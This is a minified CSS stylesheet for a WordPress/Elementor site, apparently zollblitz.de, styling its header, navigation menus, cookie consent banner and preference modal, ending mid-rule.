span{font-size:0px;user-select:none!important}@media (max-width:1023px){.get-quote{color:#333!important;cursor:pointer}.form-body{display:none}}.elementor-widget:not(:last-child){margin:0}.elementor img{width:auto}html{margin:0!important;padding:0!important}body{padding-top:calc(59px + 96px)}.btnhover span.elementor-button-content-wrapper{display:flex;align-items:center;justify-content:center}.sub-heading.center:before{content:'';width:10px;height:10px;background:var(--e-global-color-accent);top:-4.5px;display:block;position:relative;margin-right:-8px}.sub-heading.center:after{display:none}.sub-heading.center{display:flex;justify-content:center;align-items:center}.sub-heading.center.white:before{background:#fff}.us_wrapper .istdf_submitcontainer .btn:after{content:"\f1d8";font-family:"Font Awesome 5 Free";font-weight:900;margin-left:8px;font-size:13px}.elementor-nav-menu__align-start .elementor-nav-menu{align-items:center}.menu-additional-btn{height:fit-content}.fixed .menu-additional-btn a{background-color:var(--e-global-color-accent);color:#fff!important;padding:10px 15px!important;margin-inline-start:10px!important;margin-inline-end:10px!important}.fixed .menu-additional-btn:hover a{background-color:var(--e-global-color-secondary)}.menu-additional-btn a:before{display:none}@media (min-width:1025px) and (max-width:1600px){.fixed .menu-item a{margin:0 10px!important}.fixed .elementor-nav-menu .elementor-item{font-size:14px!important}}.fixed .hide-in-header{display:none!important}@media (min-width:1025px){.elementor-nav-menu .sub-menu li.current-menu-item a{color:var(--e-global-color-accent)}.elementor-nav-menu .sub-menu li.current-menu-item{border-left-color:var(--e-global-color-primary)}.logo-main img{max-height:130px!important;transition:all .4s}.fixed.active .logo-main img{max-height:100px!important;transition:all .4s}.fixed:not(.active) .elementor-nav-menu--main .elementor-item:before{background-color:transparent!important}.header-contact-box{height:100%}.header-contact-box .elementor-widget-container{height:100%;display:flex;justify-content:center;align-items:center;padding:10px 50px}.header-contact-box i{margin-top:2px}.header-contact-box:hover .elementor-widget-container{background-color:var(--e-global-color-secondary)!important}.header-contact-box a{color:#fff}.fixed.active .elementor-widget-nav-menu{height:100%}.fixed.active .elementor-widget-nav-menu .elementor-widget-container{height:100%;display:flex;justify-content:center}.fixed.active .elementor-widget-nav-menu .elementor-widget-container nav,.fixed.active .elementor-widget-nav-menu .elementor-widget-container nav li:not(.menu-additional-btn){height:100%}}.usf_wrapper p{width:100%}.fixed .top-none-header{display:none!important}.cky-overlay{background:#000;opacity:.4;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999}.cky-hide{display:none}.cky-btn-revisit-wrapper{display:flex;align-items:center;justify-content:center;background:#0056a7;width:45px;height:45px;border-radius:50%;position:fixed;z-index:999999;cursor:pointer}.cky-revisit-bottom-left{bottom:15px;left:15px}.cky-btn-revisit-wrapper .cky-btn-revisit{display:flex;align-items:center;justify-content:center;background:0 0;border:none;cursor:pointer;position:relative;margin:0;padding:0}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width:fit-content;margin:0;height:30px;width:30px}.cky-revisit-bottom-left:hover::before{content:attr(data-tooltip);position:absolute;background:#4e4b66;color:#fff;left:calc(100% + 7px);font-size:12px;line-height:16px;width:max-content;padding:4px 8px;border-radius:4px}.cky-revisit-bottom-left:hover::after{position:absolute;content:"";border:5px solid transparent;left:calc(100% + 2px);border-left-width:0;border-right-color:#4e4b66}.cky-revisit-hide{display:none}.cky-consent-container{position:fixed;width:440px;box-sizing:border-box;z-index:9999999;border-radius:6px}.cky-consent-container .cky-consent-bar{background:#fff;border:1px solid;padding:20px 26px;box-shadow:0 -1px 10px 0 #acabab4d;border-radius:6px}.cky-box-bottom-right{bottom:40px;right:40px}.cky-notice .cky-title{color:#212121;font-weight:700;font-size:18px;line-height:24px;margin:0 0 12px}.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *,.cky-notice-des *,.cky-preference-content-wrapper *{font-size:14px}.cky-notice-des{color:#212121;font-size:14px;line-height:24px;font-weight:400}.cky-notice-des img{height:25px;width:25px}.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-consent-bar .cky-notice-des p,.cky-cookie-des-table li div:last-child p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p{color:inherit;margin-top:0;overflow-wrap:break-word}.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child,.cky-preference-content-wrapper p:last-child{margin-bottom:0}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size:14px;color:#1863dc;white-space:nowrap;cursor:pointer;background:0 0;border:1px solid;text-decoration:underline}.cky-notice-des button.cky-policy{padding:0}.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-btn:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=checkbox]:focus-visible{outline:#1863dc solid 2px;outline-offset:2px}.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-btn:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible){outline:0}button.cky-show-desc-btn:not(:hover):not(:active){color:#1863dc;background:0 0}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background:0 0}.cky-consent-bar button:focus,.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:focus,.cky-modal.cky-modal-open button:hover{text-decoration:none}.cky-notice-btn-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin-top:16px}.cky-notice-btn-wrapper .cky-btn{text-shadow:none;box-shadow:none}.cky-btn{flex:auto;max-width:100%;font-size:14px;font-family:inherit;line-height:24px;padding:8px;font-weight:500;margin:0 8px 0 0;border-radius:2px;cursor:pointer;text-align:center;text-transform:none;min-height:0}.cky-btn:hover{opacity:.8}.cky-btn-customize{color:#1863dc;background:0 0;border:2px solid #1863dc}.cky-btn-reject{color:#1863dc;background:0 0;border:2px solid #1863dc}.cky-btn-accept{background:#1863dc;color:#fff;border:2px solid #1863dc}.cky-btn:last-child{margin-right:0}@media (max-width:576px){.cky-box-bottom-right{bottom:0;right:0}}@media (max-height:480px){.cky-consent-container{max-height:100vh;overflow-y:scroll}.cky-notice-des{max-height:unset!important;overflow-y:unset!important}.cky-preference-center{height:100vh;overflow:auto!important}.cky-preference-center .cky-preference-body-wrapper{overflow:unset}}@media (max-width:440px){.cky-box-bottom-right{width:100%;max-width:100%}.cky-consent-container .cky-consent-bar{padding:20px 0}.cky-notice .cky-title,.cky-notice-btn-wrapper,.cky-notice-des{padding:0 24px}.cky-notice-des{max-height:40vh;overflow-y:scroll}.cky-notice-btn-wrapper{flex-direction:column;margin-top:0}.cky-btn{width:100%;margin:10px 0 0}.cky-notice-btn-wrapper .cky-btn-customize{order:2}.cky-notice-btn-wrapper .cky-btn-reject{order:3}.cky-notice-btn-wrapper .cky-btn-accept{order:1;margin-top:16px}}@media (max-width:352px){.cky-notice .cky-title{font-size:16px}.cky-notice-des *{font-size:12px}.cky-btn,.cky-notice-des{font-size:12px}}.cky-modal.cky-modal-open{display:flex;visibility:visible;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;transition:all 1s ease}.cky-modal{box-shadow:0 32px 68px rgba(0,0,0,.3);margin:0 auto;position:fixed;max-width:100%;background:#fff;top:50%;box-sizing:border-box;border-radius:6px;z-index:999999999;color:#212121;-webkit-transform:translate(-50%,100%);-moz-transform:translate(-50%,100%);-ms-transform:translate(-50%,100%);-o-transform:translate(-50%,100%);transform:translate(-50%,100%);visibility:hidden;transition:all 0s ease}.cky-preference-center{max-height:79vh;overflow:hidden;width:845px;overflow:hidden;flex:1 1 0;display:flex;flex-direction:column;border-radius:6px}.cky-preference-header{display:flex;align-items:center;justify-content:space-between;padding:22px 24px;border-bottom:1px solid}.cky-preference-header .cky-preference-title{font-size:18px;font-weight:700;line-height:24px}.cky-preference-header .cky-btn-close{margin:0;cursor:pointer;vertical-align:middle;padding:0;background:0 0;border:none;width:24px;height:24px;min-height:0;line-height:0;text-shadow:none;box-shadow:none}.cky-preference-header .cky-btn-close img{margin:0;height:10px;width:10px}.cky-preference-body-wrapper{padding:0 24px;flex:1;overflow:auto;box-sizing:border-box}.cky-gpc-wrapper .cky-gpc-desc,.cky-preference-content-wrapper{font-size:14px;line-height:24px;font-weight:400;padding:12px 0}.cky-preference-content-wrapper{border-bottom:1px solid}.cky-preference-content-wrapper img{height:25px;width:25px}.cky-preference-content-wrapper .cky-show-desc-btn{font-size:14px;font-family:inherit;color:#1863dc;text-decoration:none;line-height:24px;padding:0;margin:0;white-space:nowrap;cursor:pointer;background:0 0;border-color:transparent;text-transform:none;min-height:0;text-shadow:none;box-shadow:none}.cky-accordion-wrapper{margin-bottom:10px}.cky-accordion{border-bottom:1px solid}.cky-accordion:last-child{border-bottom:none}.cky-accordion .cky-accordion-item{display:flex;margin-top:10px}.cky-accordion .cky-accordion-body{display:none}.cky-accordion.cky-accordion-active .cky-accordion-body{display:block;padding:0 22px;margin-bottom:16px}.cky-accordion-header-wrapper{cursor:pointer;width:100%}.cky-accordion-item .cky-accordion-header{display:flex;justify-content:space-between;align-items:center}.cky-accordion-header .cky-accordion-btn{font-size:16px;font-family:inherit;color:#212121;line-height:24px;background:0 0;border:none;font-weight:700;padding:0;margin:0;cursor:pointer;text-transform:none;min-height:0;text-shadow:none;box-shadow:none}.cky-accordion-header .cky-always-active{color:green;font-weight:600;line-height:24px;font-size:14px}.cky-accordion-header-des{font-size:14px;line-height:24px;margin:10px 0 16px}.cky-accordion-chevron{margin-right:22px;position:relative;cursor:pointer}.cky-accordion-chevron-hide{display:none}.cky-accordion .cky-accordion-chevron i::before{content:"";position:absolute;border-right:1.4px solid;border-bottom:1.4px solid;border-color:inherit;height:6px;width:6px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);transition:all .2s ease-in-out;top:8px}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.cky-audit-table{background:#f4f4f4;border-radius:6px}.cky-audit-table .cky-empty-cookies-text{color:inherit;font-size:12px;line-height:24px;margin:0;padding:10px}.cky-audit-table .cky-cookie-des-table{font-size:12px;line-height:24px;font-weight:400;padding:15px 10px;border-bottom:1px solid;border-bottom-color:inherit;margin:0}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom:none}.cky-audit-table .cky-cookie-des-table li{list-style-type:none;display:flex;padding:3px 0}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top:0}.cky-cookie-des-table li div:first-child{width:100px;font-weight:600;word-break:break-word;word-wrap:break-word}.cky-cookie-des-table li div:last-child{flex:1;word-break:break-word;word-wrap:break-word;margin-left:8px}.cky-footer-shadow{display:block;width:100%;height:40px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,#fff 100%);position:absolute;bottom:calc(100% - 1px)}.cky-footer-wrapper{position:relative}.cky-prefrence-btn-wrapper{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding:22px 24px;border-top:1px solid}.cky-prefrence-btn-wrapper .cky-btn{flex:auto;max-width:100%;text-shadow:none;box-shadow:none}.cky-btn-preferences{color:#1863dc;background:0 0;border:2px solid #1863dc}.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-preference-header,.cky-prefrence-btn-wrapper{border-color:inherit}@media (max-width:845px){.cky-modal{max-width:calc(100% - 16px)}}@media (max-width:576px){.cky-modal{max-width:100%}.cky-preference-center{max-height:100vh}.cky-prefrence-btn-wrapper{flex-direction:column}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right:0}.cky-prefrence-btn-wrapper .cky-btn{width:100%;margin:10px 0 0}.cky-prefrence-btn-wrapper .cky-btn-reject{order:3}.cky-prefrence-btn-wrapper .cky-btn-accept{order:1;margin-top:0}.cky-prefrence-btn-wrapper .cky-btn-preferences{order:2}}@media (max-width:352px){.cky-preference-header .cky-preference-title{font-size:16px}.cky-preference-header{padding:16px 24px}.cky-accordion-header-des *,.cky-preference-content-wrapper *{font-size:12px}.cky-accordion-header .cky-always-active,.cky-accordion-header-des,.cky-notice-des a.cky-policy,.cky-preference-content-wrapper,.cky-preference-content-wrapper .cky-show-desc-btn{font-size:12px}.cky-accordion-header .cky-accordion-btn{font-size:14px}.cky-notice-des a.cky-policy{font-size:12px}}.cky-switch{display:flex}.cky-switch input[type=checkbox]{position:relative;width:44px;height:24px;margin:0;background:#d0d5d2;-webkit-appearance:none;border-radius:50px;cursor:pointer;outline:0;border:none;top:0}.cky-switch input[type=checkbox]:checked{background:#1863dc}.cky-switch input[type=checkbox]:before{position:absolute;content:"";height:20px;width:20px;left:2px;bottom:2px;border-radius:50%;background-color:#fff;-webkit-transition:.4s;transition:.4s;margin:0}.cky-switch input[type=checkbox]:after{display:none}.cky-switch input[type=checkbox]:checked:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}@media (max-width:425px){.cky-accordion-chevron{margin-right:15px}.cky-notice-btn-wrapper{margin-top:0}.cky-accordion.cky-accordion-active .cky-accordion-body{padding:0 15px}.cky-switch input[type=checkbox]{width:38px;height:21px}.cky-switch input[type=checkbox]:before{height:17px;width:17px}.cky-switch input[type=checkbox]:checked:before{-webkit-transform:translateX(17px);-ms-transform:translateX(17px);transform:translateX(17px)}}.cky-consent-bar .cky-banner-btn-close{position:absolute;right:9px;top:5px;background:0 0;border:none;cursor:pointer;padding:0;margin:0;min-height:0;line-height:0;height:24px;width:24px;text-shadow:none;box-shadow:none}.cky-consent-bar .cky-banner-btn-close img{height:9px;width:9px;margin:0}.cky-notice-group{font-size:14px;line-height:24px;font-weight:400;color:#212121}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible{outline:#1863dc solid 2px;outline-offset:2px}@media (max-width:440px){.cky-consent-container{width:100%}}.cky-gpc-wrapper{margin:0 0 0 32px}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding:22px 24px}.cky-opt-out-btn-wrapper .cky-btn{flex:auto;max-width:100%;text-shadow:none;box-shadow:none}@media (max-width:352px){.cky-gpc-wrapper .cky-gpc-desc,.cky-gpc-wrapper .cky-gpc-desc *{font-size:12px}.cky-gpc-wrapper{margin:0 0 0 28px}}.video-placeholder-youtube{background-size:100% 100%;background-position:center;background-repeat:no-repeat;background-color:#b2b0b059;position:relative;display:flex;align-items:center;justify-content:center;max-width:100%}.video-placeholder-text-youtube{text-align:center;align-items:center;padding:10px 16px;background-color:#000000cc;color:#fff;border:1px solid;border-radius:2px;cursor:pointer}.video-placeholder-normal{background-image:url("https://zollblitz.de/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg");background-size:80px;background-position:center;background-repeat:no-repeat;background-color:#b2b0b059;position:relative;display:flex;align-items:flex-end;justify-content:center;max-width:100%}.video-placeholder-text-normal{align-items:center;padding:10px 16px;text-align:center;border:1px solid;border-radius:2px;cursor:pointer}.cky-rtl{direction:rtl;text-align:right}.cky-rtl .cky-banner-btn-close{left:9px;right:auto}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right:8px}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right:0}.cky-rtl .cky-notice-btn-wrapper{margin-left:0;margin-right:15px}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right:8px}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right:0}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border:none;border-left:1.4px solid;border-top:1.4px solid;left:12px}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg)}@media (max-width:768px){.cky-rtl .cky-notice-btn-wrapper{margin-right:0}}@media (max-width:576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right:0}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right:0}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding:0 22px 0 0}}@media (max-width:425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding:0 15px 0 0}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right:12px}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right:0}.sub-arrow i::before{content:"f078"!important;font-size:10px;position:relative;top:-3px}.elementor-49 .elementor-element.elementor-element-9efe3af:not(.elementor-motion-effects-element-type-background),.elementor-49 .elementor-element.elementor-element-9efe3af>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1e2023}.elementor-49 .elementor-element.elementor-element-9efe3af{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:4px 26px 4px 20px}.elementor-49 .elementor-element.elementor-element-9efe3af>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2)}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2)}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2)}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2)}body.rtl .elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2)}body:not(.rtl) .elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-49 .elementor-element.elementor-element-0581352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-icon{padding-right:8px}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-item>a{font-family:Barlow,Sans-serif;font-size:14px;font-weight:400}.elementor-49 .elementor-element.elementor-element-0581352 .elementor-icon-list-text{color:#cdcdcd;transition:color .3s}.elementor-49 .elementor-element.elementor-element-c42a2c4.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-49 .elementor-element.elementor-element-23e360a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:15.5px;--grid-column-gap:10px;--grid-row-gap:0px}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-widget-container{text-align:right}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon{background-color:#fffFFF00}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon i{color:#979292}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon svg{fill:#979292}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-icon{border-radius:0 0 0 0}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon:hover{background-color:var(--e-global-color-primary)}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon:hover i{color:#fff}.elementor-49 .elementor-element.elementor-element-23e360a .elementor-social-icon:hover svg{fill:#FFFFFF}.elementor-49 .elementor-element.elementor-element-3ddfa13>.elementor-container{min-height:100px}.elementor-49 .elementor-element.elementor-element-3ddfa13{padding:0 0 0 30px}.elementor-49 .elementor-element.elementor-element-de963ef.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-49 .elementor-element.elementor-element-de963ef>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-49 .elementor-element.elementor-element-de963ef>.elementor-element-populated{padding:0}.elementor-49 .elementor-element.elementor-element-62a9561.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-49 .elementor-element.elementor-element-62a9561.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-49 .elementor-element.elementor-element-62a9561>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-49 .elementor-element.elementor-element-62a9561>.elementor-element-populated{padding:0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-49 .elementor-element.elementor-element-bff74a4{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 )}.elementor-49 .elementor-element.elementor-element-bff74a4>.elementor-widget-container{padding:0 0 0 100px}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-menu-toggle{margin:0 auto;background-color:#fff}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu .elementor-item{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:600}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-secondary);fill:var(--e-global-color-secondary);padding-left:0;padding-right:0;padding-top:10px;padding-bottom:10px}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-primary)}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--e-global-color-primary)}.elementor-49 .elementor-element.elementor-element-bff74a4 .e--pointer-overline .elementor-item:before{height:3px}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:15px}.elementor-49 .elementor-element.elementor-element-dec4188{width:auto;max-width:auto;--icon-box-icon-margin:5px}.elementor-49 .elementor-element.elementor-element-dec4188>.elementor-widget-container{background-color:var(--e-global-color-primary)}.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon-box-wrapper{text-align:center}.elementor-49 .elementor-element.elementor-element-dec4188.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#fff;border-color:#fff}.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon{font-size:18px}.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon-box-title,.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon-box-title a{font-size:16px;font-weight:700}.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon-box-title{color:#fff}.elementor-49 .elementor-element.elementor-element-dec4188 .elementor-icon-box-description{font-size:16px;font-weight:700;color:#fff}@media(max-width:1024px){.elementor-49 .elementor-element.elementor-element-3ddfa13{padding:0 20px}.elementor-49 .elementor-element.elementor-element-62a9561.elementor-column>.elementor-widget-wrap{justify-content:flex-end}}@media(max-width:767px){.elementor-49 .elementor-element.elementor-element-3ddfa13{padding:0 10px}.elementor-49 .elementor-element.elementor-element-de963ef{width:60%}.elementor-49 .elementor-element.elementor-element-62a9561{width:40%}.elementor-49 .elementor-element.elementor-element-62a9561.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-49 .elementor-element.elementor-element-bff74a4{--nav-menu-icon-size:36px}.elementor-49 .elementor-element.elementor-element-bff74a4 .elementor-menu-toggle{border-radius:0}}@media(min-width:768px){.elementor-49 .elementor-element.elementor-element-de963ef{width:12%}.elementor-49 .elementor-element.elementor-element-62a9561{width:88%}}@media(max-width:1024px) and (min-width:768px){.elementor-49 .elementor-element.elementor-element-de963ef{width:50%}.elementor-49 .elementor-element.elementor-element-62a9561{width:50%}}.fixed-bar{position:fixed;width:100%;top:0;z-index:9}.elementor-49 .elementor-element.elementor-element-9efe3af .elementor-icon-list-item .elementor-icon-list-text,span.elementor-icon-list-text a{color:#cbcbcb;transition:all .4s}.elementor-49 .elementor-element.elementor-element-9efe3af .elementor-icon-list-item:hover .elementor-icon-list-text a{color:#fff;transition:all .4s}.elementor-49 .elementor-element.elementor-element-9efe3af .elementor-icon-list-item .elementor-icon-list-icon{background:var(--e-global-color-primary);display:flex;justify-content:center;align-items:center;padding:8px!important;margin-right:8px;transition:all .4s}.elementor-49 .elementor-element.elementor-element-9efe3af .elementor-icon-list-item .elementor-icon-list-icon i{font-size:15px!important;width:unset!important}.elementor-nav-menu .sub-menu{padding:10px 0!important;display:block!important;transform:translateY(30px);opacity:0;pointer-events:none;width:unset!important}.elementor-nav-menu li:hover .sub-menu{padding:10px 0!important;display:block!important;transform:translateY(0);opacity:1;pointer-events:all}.elementor-nav-menu .sub-menu li{padding:0!important;margin:0!important;background:0 0!important}.elementor-nav-menu .sub-menu li a{background:0 0!important;padding:15px 10px!important;font-size:15px}.elementor-nav-menu .sub-menu li:hover a{color:var(--e-global-color-accent)!important}.logo-main a{display:flex;width:fit-content}.logo-main img{max-height:100px;margin:0;padding:15px 0}.elementor-49 .elementor-element.elementor-element-3ddfa13 .submenu-toggler{display:none}.elementor-49 .elementor-element.elementor-element-3ddfa13 .elementor-nav-menu>li:hover>a{color:var(--e-global-color-primary)}.sub-arrow i::before{content:"\f078"!important;font-size:10px;position:relative;top:-3px}.fixed{position:fixed;top:59px;z-index:10;width:100%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);transition:all .1s}.fixed.active{top:0;transition:all .1s}@media (max-width:991px){body{padding-top:85px}body .fixed{top:0}.logo-main{padding-left:15px}nav.elementor-nav-menu--dropdown{position:fixed;top:74px;left:0;width:100%;box-shadow:0 0 10px rgba(0,0,0,.2);padding-bottom:10px}body.admin-bar nav.elementor-nav-menu--dropdown{top:calc(46px + 74px)}nav.elementor-nav-menu--dropdown a{width:100%;font-size:16px!important;font-weight:600!important}nav.elementor-nav-menu--dropdown a:active,nav.elementor-nav-menu--dropdown a:focus{background:0 0!important}.menu-item-has-children a{color:#333!important;background:0 0!important}.elementor-nav-menu .sub-menu,.elementor-nav-menu li:hover .sub-menu{padding-top:0!important;padding-left:20px!important}.elementor-49 .elementor-element.elementor-element-3ddfa13 .elementor-nav-menu{max-height:700px;overflow-y:auto;overflow-x:hidden;padding:20px}.elementor-49 .elementor-element.elementor-element-3ddfa13 .elementor-nav-menu .menu-item a{margin:0!important}.logo-main img{max-height:80px;margin:10px 0}}@media (min-width:1025px){.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}nav .elementor-nav-menu .sub-arrow{margin-bottom:-15px}.elementor-2742 .elementor-element.elementor-element-5fce2b2:hover .hidden-content{height:90px;opacity:1;transition:all .4s!important}.elementor-2742 .elementor-element.elementor-element-5fce2b2 .elementor-icon-box-description{gap:0}}@media (min-width:1025px) and (max-width:1400px){.elementor-widget-nav-menu .elementor-widget-container{padding-left:50px!important}}@media (max-width:1350px){.header-contact-box{display:none}}.loader-1{position:relative;margin-left:10px;top:2px;right:2px;display:inline-block;height:18px;width:18px;-webkit-animation:4.8s linear infinite loader-1-1;animation:4.8s linear infinite loader-1-1}@-webkit-keyframes loader-1-1{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes loader-1-1{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.loader-1 span{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:18px;width:18px;clip:rect(0,18px,18px,9px);-webkit-animation:1.2s linear infinite loader-1-2;animation:1.2s 